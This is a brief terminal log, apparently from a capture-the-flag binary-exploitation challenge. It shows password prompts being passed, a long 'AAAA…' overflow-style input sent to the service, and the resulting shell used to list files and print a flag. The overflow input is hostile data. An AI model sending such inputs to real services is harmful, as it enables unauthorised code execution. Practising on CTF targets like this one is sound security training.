 Please enter the backdoo^Wservice password:
! Two factor authentication required !
Please enter secret secondary password:
Authenticated
[*] Switching to interactive mode
> Unknown command ''
> Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'
> Bye!
$ ls -la
total 144
drwxr-xr-x 3 user   user      4096 Jun 18 08:25 .
drwxr-xr-x 3 nobody nogroup   4096 May 25 13:19 ..
-rw-r--r-- 1 user   user       220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 user   user      3771 Aug 31  2015 .bashrc
-rw-r--r-- 1 user   user       655 May 16  2017 .profile
-rw-r--r-- 1 nobody nogroup     26 May 24 15:03 an0th3r_fl44444g_yo
-rw-r--r-- 1 nobody nogroup     25 Jun 18 08:25 flag
-rwxr-xr-x 1 nobody nogroup 111128 Jun 18 08:25 main
drwxr-xr-x 2 nobody nogroup   4096 Jun 18 08:25 patchnotes
$ cat an0th3r_fl44444g_yo
CTF{c0d3ExEc?W411_pL4y3d}
$